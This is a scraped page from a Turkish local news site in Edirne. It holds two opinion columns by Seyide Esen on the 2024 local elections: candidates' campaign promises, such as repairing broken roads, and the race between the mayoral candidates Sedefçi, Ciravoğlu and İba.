                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zorunlu kış lastiği uygulaması başladı</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zorunlu-kis-lastigi-uygulamasi-15-kasimda-baslayacak/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zorunlu kış lastiği uygulaması 15 Kasım'da başlayacak</a>
                    </li>
                
            </ul>
        </div>
    </div>
</header>

        <div class="mobile-menu" style="transform: translate(-100%);visibility: hidden;">


    <div class="mobile-menu-header">
      <svg xmlns="https://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 14.001 10">
                                <path d="M1731,4269h10.637l-2.643,2.751,1.2,1.25,3.6-3.75h0l1.2-1.25-4.806-5-1.2,1.249,2.643,2.751H1731Z" transform="translate(-1731 -4263)" fill="#5c5c5c"></path>
                            </svg>
      <span>Mobil Menü</span>
    </div>
    <div class="mmh-bottom">
        <ul id="menu-ust-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3189"><a href="https://edirneyenigun.com/">Ana Sayfa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1344"><a href="https://edirneyenigun.com/gundem/">Gündem</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1601"><a href="https://edirneyenigun.com/ekonomi/">Ekonomi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3188"><a href="https://edirneyenigun.com/saglik/">Sağlık</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1348"><a href="https://edirneyenigun.com/spor/">Spor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1346"><a href="https://edirneyenigun.com/gundem/egitim/">Eğitim</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3193"><a href="https://edirneyenigun.com/gundem/politika/">Politika</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3190"><a href="https://edirneyenigun.com/asayis/">Asayiş</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15581"><a href="https://edirneyenigun.com/e-gazete/">E-Gazete</a></li>
</ul>      <h3>UYGULAMALAR</h3>
        <ul id="menu-uygulamalar" class="menu"><li id="menu-item-624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="https://edirneyenigun.com/canli-borsa/">Canlı Borsa</a></li>
<li id="menu-item-625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-625"><a href="https://edirneyenigun.com/hava-durumu/">Hava Durumu</a></li>
<li id="menu-item-627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-627"><a href="https://edirneyenigun.com/yol-durumu/">Yol Durumu</a></li>
<li id="menu-item-628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="https://edirneyenigun.com/namaz-vakitleri/">Namaz Vakitleri</a></li>
<li id="menu-item-629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-629"><a href="https://edirneyenigun.com/puan-durumu/">Puan Durumu</a></li>
<li id="menu-item-630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="https://edirneyenigun.com/yazarlar/">Yazarlar</a></li>
<li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a href="https://edirneyenigun.com/hisseler/">Hisseler</a></li>
<li id="menu-item-632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-632"><a href="https://edirneyenigun.com/pariteler/">Pariteler</a></li>
<li id="menu-item-633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-633"><a href="https://edirneyenigun.com/kripto-paralar/">Kripto Paralar</a></li>
<li id="menu-item-634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-634"><a href="https://edirneyenigun.com/dovizler/">Dövizler</a></li>
<li id="menu-item-635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-635"><a href="https://edirneyenigun.com/altinlar/">Altınlar</a></li>
</ul>      <h3>HESABIM</h3>
        <ul id="menu-hesabim" class="menu"><li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://edirneyenigun.com/giris/">Giriş Yap</a></li>
<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://edirneyenigun.com/kayit-ol/">Kayıt Ol</a></li>
<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="https://edirneyenigun.com/kunye/">Künye</a></li>
</ul>
                    <div class="desk-menu-bottom-left">
              <ul>
                <li><a href="#mf" class="facebook"><i></i> </a> </li>
                <li><a href="#mt" class="twitter"><i></i> </a> </li>
                <li><a href="#mi" class="instagram"><i></i> </a> </li>
              </ul>
            </div>
            </div>
</div>

    <div class="overlay"></div>
    <div class="desk-menu">
    <div class="container">

        <div class="desk-menu-top">
            <ul>
                <li >HABERLER</li>
                <li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://edirneyenigun.com/hava-durumu-2/">Hava Durumu Light</a></li>
<li id="menu-item-574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-574"><a href="https://edirneyenigun.com/gundem-2/kader-mi-12473/">Hava Durumu Dark</a></li>
<li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://edirneyenigun.com/yol-durumu-2/">Yol Durumu Light</a></li>
<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-576"><a href="https://edirneyenigun.com/gundem-2/kader-mi-12473/">Yol Durumu Dark</a></li>
<li id="menu-item-577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><a href="https://edirneyenigun.com/canli-tv-2/">Canlı Tv Light</a></li>
            </ul>

            <ul>
                <li >SERVİS 1</li>
                <li id="menu-item-619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-619"><a href="https://edirneyenigun.com/gundem-2/kader-mi-12473/">Canlı Tv Dark</a></li>
<li id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://edirneyenigun.com/yayin-akislari-2/">Yayın Akışları Light</a></li>
<li id="menu-item-621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-621"><a href="https://edirneyenigun.com/gundem-2/kader-mi-12473/">Yayın Akışları Dark</a></li>
<li id="menu-item-622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://edirneyenigun.com/nobetci-eczaneler/">Nöbetçi Eczaneler</a></li>
<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://edirneyenigun.com/son-dakika/">Son Dakika</a></li>
            </ul>

            <ul>
                <li >SERVİS 3</li>
                <li id="menu-item-598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://edirneyenigun.com/canli-borsa/">Canlı Borsa</a></li>
<li id="menu-item-599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://edirneyenigun.com/namaz-vakitleri/">Namaz Vakitleri</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://edirneyenigun.com/puan-durumu/">Puan Durumu</a></li>
<li id="menu-item-601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-601"><a>Örnek Burç Yorumu</a></li>
            </ul>

            <ul>
                <li >FİNANSİF</li>
                <li id="menu-item-602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="https://edirneyenigun.com/altinlar/">Altınlar</a></li>
<li id="menu-item-603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://edirneyenigun.com/dovizler/">Dövizler</a></li>
<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://edirneyenigun.com/hisseler/">Hisseler</a></li>
<li id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://edirneyenigun.com/kripto-paralar/">Kripto Paralar</a></li>
<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://edirneyenigun.com/pariteler/">Pariteler</a></li>
            </ul>

            <ul>
                <li >İNTERAKTİF</li>
                <li id="menu-item-616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616"><a href="https://edirneyenigun.com/yazarlar/">Yazarlar</a></li>
<li id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a href="https://edirneyenigun.com/son-dakika/">Sıcak Haber</a></li>
            </ul>

            <ul>
                <li >HESAP</li>
                <li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://edirneyenigun.com/giris/">Üye Giriş</a></li>
<li id="menu-item-608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608"><a href="https://edirneyenigun.com/kayit-ol/">Üye Kayıt</a></li>
<li id="menu-item-609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609"><a href="https://edirneyenigun.com/sifremi-unuttum/">Şifremi Unuttum</a></li>
            </ul>

            <ul>
                <li >DİĞER</li>
                <li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610"><a href="https://edirneyenigun.com/iletisim/">İletişim</a></li>
<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-611"><a href="https://edirneyenigun.com/kunye/">Künye</a></li>
<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a href="https://edirneyenigun.com/hakkimizda/">Hakkımızda</a></li>
<li id="menu-item-613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-613"><a>Reklam</a></li>
            </ul>
        </div>
                <div class="desk-menu-bottom">
            <div class="desk-menu-bottom-left">
                <ul>
                    <li><a href="#f" class="facebook"><i></i> </a> </li>
                    <li><a href="#t" class="twitter"><i></i> </a> </li>
                    <li><a href="#i" class="instagram"><i></i> </a> </li>
                </ul>
            </div>
            <div class="desk-menu-bottom-right">
                <ul>
                    <li><a href="https://edirneyenigun.com/foto-galeri/" class="galeriler">Galeriler <span><svg xmlns="https://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 30.001 30"><path d="M864,868a6,6,0,0,1-6-6V847a6,6,0,0,1,6-6c0-2.786,1.9-3.007,4.474-3.007.488,0,1,.007,1.526.007h6c.527,0,1.039-.007,1.526-.007,2.574,0,4.474.221,4.474,3.007a6,6,0,0,1,6,6v15a6,6,0,0,1-6,6Zm-3-21v15a3,3,0,0,0,3,3h18a3,3,0,0,0,3-3V847a3,3,0,0,0-3-3h-3v-2.946a12.86,12.86,0,0,0-1.473-.061l-.71,0-.816,0h-6l-.817,0-.709,0a12.891,12.891,0,0,0-1.474.061v2.946h-3A3,3,0,0,0,861,847Zm6,9a6,6,0,1,1,6,6A6,6,0,0,1,867,856Zm3,0a3,3,0,1,0,3-3A3,3,0,0,0,870,856Zm9-7.5a1.5,1.5,0,1,1,1.5,1.5A1.5,1.5,0,0,1,879,848.5Z" transform="translate(-858 -838)" fill="#9DA1A4"></path></svg></span> </a> </li>
                    <li><a href="https://edirneyenigun.com/video-galeri/" class="videolar">Videolar <span><svg xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" width="15" height="20" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 494.148 494.148" style="enable-background:new 0 0 494.148 494.148;">
<g>
	<g>
		<path fill="#9DA1A4" d="M405.284,201.188L130.804,13.28C118.128,4.596,105.356,0,94.74,0C74.216,0,61.52,16.472,61.52,44.044v406.124    c0,27.54,12.68,43.98,33.156,43.98c10.632,0,23.2-4.6,35.904-13.308l274.608-187.904c17.66-12.104,27.44-28.392,27.44-45.884    C432.632,229.572,422.964,213.288,405.284,201.188z"></path>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg></span> </a> </li>
                    <li>
                      <a href="https://edirneyenigun.com/canli-borsa/" class="canliborsa">Canlı Borsa <span><svg xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" xmlns:svgjs="https://svgjs.com/svgjs" version="1.1" width="18" height="18" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class="">
                      <g><g xmlns="https://www.w3.org/2000/svg"><path d="m512 482h-30v-302h-91v302h-30v-182h-90v182h-30v-242h-90v242h-30v-152h-91v152h-30v30h512z" fill="#9da1a4" data-original="#000000" style="" class=""/><path d="m512 120v-120h-121v30h69.789l-144.789 143.789-120-120-191.605 190.606 21.21 21.21 170.395-169.394 120 120 166-165v68.789z" fill="#9da1a4" data-original="#000000" style="" class=""/>
                    </g></g></svg></span> </a> </li>
                </ul>
            </div>
        </div>
            </div>
</div>


    	
<style media="screen">
    body {
        background-color: #E5E5E5;
    }
    footer {
        float: left;

    }
    .yazar-detay-right {
    margin-bottom: 20px;
}

    a.readMore {
        width: 100%;
        text-align: center;
        display: flex;
        align-items: center;
        justify-content: center;
        color: #555;
        background: transparent!important;
        font-weight: 600;
        font-size: 16px;
        margin-bottom: 20px;
        position: relative;
    }
    a.readMore:before {content: "";position: absolute;left: 0;bottom: 0;
    background-image: linear-gradient(to top,rgb(255 255 255 / 92%) 30%,rgb(255 255 255 / 73%) 90%,rgb(25 26 83 / 0%) 100%);
    width: 100%;
    height: 147px;
    margin-bottom: 34px;
  }
  a.readMore span {
    display: inline-block;
    color: #fff;
    background: #db2027;
    padding:8px 19px;
    border-radius: 30px;
    font-size: 14px;
    font-weight: 700;
}

a.readMore span svg path {
    fill: #fff;
}
    .yazar-post {
    MAX-HEIGHT: 755px;
    overflow: hidden;
    margin-bottom: 2px;
  }
  a.readMore svg {
    margin-left: 8px;
    margin-top: 2px;
}

a.readMore svg path {fill: #555;}
a.readMore svg {
    transition:transform .2s ease-in-out
}
a.readMore:hover svg {
    animation:rightarrow 1s infinite ease-in-out
}
.yazar-post.yp-sing {
    overflow: unset;
    max-height: unset;
}
.sc-options-left {
    margin-right: 20px;
}
  @media screen and (max-width:768px) {
    .sc-options-left {
    margin-right: 0px;
}
    .cap>img {
    display: block!important;
}
    .more {
      margin-bottom: 10px;
    }
    .yazar-post {
  MAX-HEIGHT: 510px;
  overflow: hidden;
}

a.other-text,
.ftum a:first-child {
  font-size: 14px;
}
  }
</style>
<div class="cont withr kat-yazarlar lcont">
    <div class="lholder container">
                    </div>
    <div class="container">
        <div class="yazar-flex">
            <div class="yazar-detay-left">

                <div class="ydl-top">
    <div class="ydl-top-in">
        <figure>
            <img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/user.png" alt="Seyide Esen">
        </figure>
        <div class="ydl-top-right">
            <h2>Seyide Esen</h2>
            <p>21 Şubat 2024 Çarşamba</p>
            <ul class="footerSocial">
                
                
                
                            </ul>
        </div>
    </div>
    <div class="ftum">
        <a href="javascript:;" class="follow-btn" onclick="info_alert('Takip etmek için üye girişi yapmalısınız.')">TAKİP ET</a>
        <a href="https://edirneyenigun.com/author/seyide/" class="other-text ">TÜM YAZILARI <svg xmlns="https://www.w3.org/2000/svg" width="14.001" height="10" viewBox="0 0 14.001 10"><path d="M1011,271h10.637l-2.643,2.751,1.2,1.249,3.6-3.75h0L1025,270l-4.806-5-1.2,1.249,2.643,2.751H1011Z" transform="translate(-1011 -264.999)" fill="#fff"/></svg></a>
    </div>
</div>

<script>
    function follow( author_id ) {
        $.post("https://edirneyenigun.com/wp-admin/admin-ajax.php", { action: 'ta_follow', 'author_id': author_id })
            .done( function (data) {
                if( data == 'Ok' ) {
                    $(".follow-btn").html("TAKİBİ BIRAK");
                    $(".follow-btn").attr("onclick","unfollow("+ author_id +")");
                }else if( data == 'Error' ) {
                    danger_alert('Zaten takip ediyorsunuz.');
                }
            });
    }

    function unfollow( author_id ) {
        $.post("https://edirneyenigun.com/wp-admin/admin-ajax.php", { action: 'ta_unfollow', 'author_id': author_id })
            .done( function (data) {
                if( data == 'Ok' ) {
                    $(".follow-btn").html("TAKİP ET");
                    $(".follow-btn").attr("onclick","follow("+ author_id +")");
                }
            });
    }
</script>

                
                <div class="ydl-other">
    <h1>DİĞER YAZARLARIMIZ</h1>
    <ul>
                <li>
            <a href="https://edirneyenigun.com/author/ahmet/">
                <figure>
                    <img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/user.png" alt="Ahmet Acaroğlu">
                </figure>
                <div class="ydl-other-right">
                    <h2>Ahmet Acaroğlu</h2>
                    <p>KARDA  SÖYLEŞİ</p>
                </div>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/author/ahmet1/">
                <figure>
                    <img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/user.png" alt="Ahmet Alan">
                </figure>
                <div class="ydl-other-right">
                    <h2>Ahmet Alan</h2>
                    <p>KUYU</p>
                </div>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/author/deneme/">
                <figure>
                    <img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/user.png" alt="İhsan Köse">
                </figure>
                <div class="ydl-other-right">
                    <h2>İhsan Köse</h2>
                    <p>CUMHURİYET IŞIĞI İHTİYACI</p>
                </div>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/author/dryeliz/">
                <figure>
                    <img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/user.png" alt="Doç.Dr. Yeliz Yeşil">
                </figure>
                <div class="ydl-other-right">
                    <h2>Doç.Dr. Yeliz Yeşil</h2>
                    <p>Kendinizi gerçekten sevmeyi biliyor musunuz?</p>
                </div>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/author/edirneyenigun/">
                <figure>
                    <img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/user.png" alt="Edirne YeniGün">
                </figure>
                <div class="ydl-other-right">
                    <h2>Edirne YeniGün</h2>
                    <p>“Bu belediyenin ihmalidir”</p>
                </div>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/author/ender-bilar/">
                <figure>
                    <img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/user.png" alt="Ender Bilar">
                </figure>
                <div class="ydl-other-right">
                    <h2>Ender Bilar</h2>
                    <p>MESELE KIRKPINAR MI, YOKSA MEKÂNIN HAFIZASI MI?</p>
                </div>
            </a>
        </li>
            </ul>
</div>

            </div>

            
<div class="yazar-detay-right">
    <div class="yazar-post ">
    <h1>Kader mi?</h1>
    <div class="cap">

        <img width="740" height="420" src="https://edirneyenigun.com/wp-content/uploads/2024/02/otomatik-taslak-265-740x420.jpg" class="attachment-ta_single size-ta_single wp-post-image" alt="Kader mi?" decoding="async" fetchpriority="high" />
        <div class="sc-options options-author  ">
            <div class="flex-between">
                <div class="sc-options-left">
                    <a href="https://edirneyenigun.com/author/seyide/" class="sc-options-user">
                                                    <img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/user.png">
                                            </a>
                    <div onclick="like(12473)" class="options-icons">
                        <div class="icon-border">
                            <i class="icon-like2"></i>
                            <span class="icon-border-count" id="totalLike_12473">0</span>
                        </div>
                        <p>BEĞENDİM</p>
                    </div>
                                            <div class="news-abone">
                            <span>ABONE OL</span>
                            <a href="#">
                                <div class="news-abone-logo">
                                    <img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/gg.svg" alt="google news">
                                    News
                                </div>
                            </a>
                        </div>
                                    </div>
                <div class="sc-options-right">



                    <div class="options-icons">
                        <a href="https://twitter.com/intent/tweet/?url=https://edirneyenigun.com/gundem-2/kader-mi-12473/" target="_blank"><div class="icon-border twitter">
                                <i></i>
                            </div></a>
                    </div>
                    <div class="options-icons">
                        <a href="https://www.facebook.com/sharer/sharer.php?u=https://edirneyenigun.com/gundem-2/kader-mi-12473/" target="_blank"><div class="icon-border facebook">
                                <i></i>
                            </div></a>
                    </div>
                    <div class="options-icons">
                        <a href="https://api.whatsapp.com/send?text=https://edirneyenigun.com/gundem-2/kader-mi-12473/" target="_blank"><div class="icon-border whatsapp">
                                <i></i>
                            </div></a>
                    </div>
                    <div class="options-icons">
                        <a href="https://pinterest.com/pin/create/button/?url=https://edirneyenigun.com/gundem-2/kader-mi-12473/" target="_blank"><div class="icon-border pinterest icon-pinterest">
                                <i></i>
                            </div></a>
                    </div>
                </div>
            </div>
        </div>


    </div>
    
<p>Yıl 2024…</p>



<p>Bozulan yollar seçim vaadi oluyorsa bizim daha çok yol kat etmemiz gerekiyor. Bir taraftan BELEDİYE Başkan Adayları vaatlerini açıklıyor, diğer taraftan muhtar adayları büyük bir aşkla mahallelerine hizmet için yarışıyor.</p>



<p>Muhtar adayı enflasyonu var adeta. İnsanların yaşadıkları mahallelere o kadar çok hizmet aşkı varmış ki bu seçimde gördük. Gerçekten hizmet aşkı mı?</p>



<p>Ama beni sevindiren, kadınların özellikle muhtar adaylığında bir hayli fazla olması. Bu özgüven gelecek açısından da umut veriyor. Mesela belediye meclislerinde, il genel meclislerinde, yerel yönetimlerin her kademesinde daha çok kadın görmek umut veriyor.&nbsp;</p>



<p>Bir de o koltuktan kalkmamak (!) için direnenler var.</p>



<p>5-6 dönemdir mahalle muhtarı olanlar, tekrar muhtar olmak isteyenler… Elbette mahallesine hizmet ediyordur ki mahalle halkı seçiyordur. Ama 5 dönem demek kocaman bir 25 yıl. Yani muhtarlıktan emekli olmuşsunuz, hala koltuğu bırakmamak için tekrar aday oluyorsunuz. Tercih seçmenin tabi.</p>



<p>Seçimlerin en güzel yanı adayların vaatleri. Bir süre hayal dünyasında yaşıyorsunuz.</p>



<p>&nbsp;İYİ Parti’nin Adayı Hamdi Sedefçi hızlı başladı. Adaylığı ilan edildiği gibi seçim vaatlerini açıkladı. Çok açık, herkesin anlayabileceği bir dille tertemiz vaat listesi.</p>



<p>Dikkat çekeni ise ne acıdır ki bozuk yolların onarılması vaadi!</p>



<p>2024 Edirne’sinde bozuk yolların onarılması sözü seçim vaadine giriyor.</p>



<p>Yani hayaller var ama gerçekler bambaşka.</p>



<p>CHP Adayı Şükrü Ciravoğlu daha yeni başladı.</p>



<p>AK Partinin vaatleri merak ediliyor. Bekleyip göreceğiz. Şunun şurasında seçimlere ne kaldı ki.</p>



<p>Bir süre önce bir aday adayı demişti ki; “Edirne’nin öyle büyük sorunları yok. Yolları yapıp, şehir merkezine bir iki tuvalet yaptınız mı, bir de otopark için bir düzenleme yaptınız mı hiçbir sorun kalmaz.”</p>



<p>Bu mu gerçekten Edirneliye hizmet anlayışı.</p>



<p>Ulaşım, imar, yeşil alanlar… Edirne’nin öncelikli ele alınması gereken işleri.</p>



<p>Özellikle son yıllarda kentteki yapılaşma, gelecek nesiller tarafından kulaklarınızı çınlatacak bilesiniz.</p>



<p>Milyonluk ev yapıyorsunuz yolu yok! Her biri kibrit kutusu gibi, mühendislik faciası adeta.</p>



<p>Kentsel dönüşümün yıllardır sözü bile edilmiyor.</p>



<p>Sonra kader oluyor.</p>



<p><strong>Kader mi gerçekten!</strong></p>
    </div>
            <a href="https://edirneyenigun.com/author/seyide//kader-mi" class="readMore" style="background-color: #ea3566"><span>Devamını Oku<svg xmlns="https://www.w3.org/2000/svg" width="14.001" height="10" viewBox="0 0 14.001 10"><path d="M1011,271h10.637l-2.643,2.751,1.2,1.249,3.6-3.75h0L1025,270l-4.806-5-1.2,1.249,2.643,2.751H1011Z" transform="translate(-1011 -264.999)" fill="#fff"></path></svg></span></a>
            <div class="yazar-post ">
    <h1>Rehavete kapılmamak lazım</h1>
    <div class="cap">

        <img width="740" height="420" src="https://edirneyenigun.com/wp-content/uploads/2024/02/rehavete-kapilmamak-lazim-740x420.jpg" class="attachment-ta_single size-ta_single wp-post-image" alt="Rehavete kapılmamak lazım" decoding="async" />
        <div class="sc-options options-author  ">
            <div class="flex-between">
                <div class="sc-options-left">
                    <a href="https://edirneyenigun.com/author/seyide/" class="sc-options-user">
                                                    <img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/user.png">
                                            </a>
                    <div onclick="like(11314)" class="options-icons">
                        <div class="icon-border">
                            <i class="icon-like2"></i>
                            <span class="icon-border-count" id="totalLike_11314">0</span>
                        </div>
                        <p>BEĞENDİM</p>
                    </div>
                                            <div class="news-abone">
                            <span>ABONE OL</span>
                            <a href="#">
                                <div class="news-abone-logo">
                                    <img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/gg.svg" alt="google news">
                                    News
                                </div>
                            </a>
                        </div>
                                    </div>
                <div class="sc-options-right">



                    <div class="options-icons">
                        <a href="https://twitter.com/intent/tweet/?url=https://edirneyenigun.com/gundem-2/rehavete-kapilmamak-lazim-11314/" target="_blank"><div class="icon-border twitter">
                                <i></i>
                            </div></a>
                    </div>
                    <div class="options-icons">
                        <a href="https://www.facebook.com/sharer/sharer.php?u=https://edirneyenigun.com/gundem-2/rehavete-kapilmamak-lazim-11314/" target="_blank"><div class="icon-border facebook">
                                <i></i>
                            </div></a>
                    </div>
                    <div class="options-icons">
                        <a href="https://api.whatsapp.com/send?text=https://edirneyenigun.com/gundem-2/rehavete-kapilmamak-lazim-11314/" target="_blank"><div class="icon-border whatsapp">
                                <i></i>
                            </div></a>
                    </div>
                    <div class="options-icons">
                        <a href="https://pinterest.com/pin/create/button/?url=https://edirneyenigun.com/gundem-2/rehavete-kapilmamak-lazim-11314/" target="_blank"><div class="icon-border pinterest icon-pinterest">
                                <i></i>
                            </div></a>
                    </div>
                </div>
            </div>
        </div>


    </div>
    
<p>Yerel seçimler için Belediye Başkan Adayları açıklandı. Yerel seçim gündemi yavaş yavaş ısınmaya başladı. Adaylar belli olduğuna göre artık sıra projelerde. Bakalım kim hangi projelerle seçmenin karşısına çıkacak? Projeler açıklansın artık.</p>



<p>En yakınındaki isim tarafından ‘ihanete uğradım’ dedi. Partisi CHP’den istifa edip DSP’ye geçti. Ancak DSP’den Aday olduğunda bile ‘ben hala CHP’liyim’ dedi. DSP’nin yüzde 0,5 oyunu yüzde 10’a yükseltti. 2019’da BTP’den aday oldu. Yüzde 7,77 oranında oy aldı. Ve şimdi İYİ Parti’den adaylık yarışında.</p>



<p>Hamdi Sedefçi. Tecrübeli bir isim. Bir süredir de sahalarda.</p>



<p>CHP’nin adayı Eczacı Şükrü Ciravoğlu. Siyasette tecrübeli bir isim. Daha önce CHP İl Başkanlığı yaptı. Belediye Başkan Aday Adayı oldu ama genel merkezin atama politikasıyla beklentiler hüsranla sonuçlandı.</p>



<p>35 yıl sonra yapılan önseçimle üyeler Şükrü Ciravoğlu’ndan yana tercihini kullandı. Edirne gibi CHP’nin kalesi bir şehirde 35 yıl sonra önseçim ayrıca konuşulması gereken bir konu(!)</p>



<p>AK Parti Belgin İba ile yerel seçimlere gidiyor. İba, uzun süredir de sahalarda.</p>



<p>Karşımızda üç güçlü aday var.</p>



<p>Belki de Edirne’de ilk kez birbirinden iddialı isimler bu seçimde yarışacak.</p>



<p>CHP kulislerinde şimdiden ‘Biz bu seçimi çok rahat alırız’ söylemleri var. Ancak Hamdi Sedefçi tecrübeli bir siyasetçi. 20 yıl belediye başkanlığı yapmış bir isim.</p>



<p>Belgin İba, kendini seçmene çok iyi şekilde tanıttı.</p>



<p>Bu arada hatırlayalım. İYİ partinin 2023 yılı Milletvekili seçiminde oyunu en çok arttıran illerden birisi Edirne oldu.&nbsp; Ak parti ile arasındaki oy makası daraldı.</p>



<p>CHP’nin kendi içinde yıllardır yarattığı küskünler ordusu geri döner mi?</p>



<p>&nbsp;Ciravoğlu, birleştirici bir güç olarak gözükse de CHP açısından rahat bir seçim olmayacak gibi gözüküyor.</p>



<p>Görünen o ki o koltuk 31 Mart’ta çok rahat kazanılmayacak.</p>



<p>Rehavete kapılmamak lazım.</p>
    </div>
